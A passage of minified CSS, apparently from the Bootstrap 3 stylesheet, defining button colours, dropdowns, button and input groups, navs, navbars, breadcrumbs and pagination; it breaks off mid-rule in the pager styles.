.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=radio],[data-toggle=buttons]>.btn>input[type=checkbox]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a{color:#777}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager 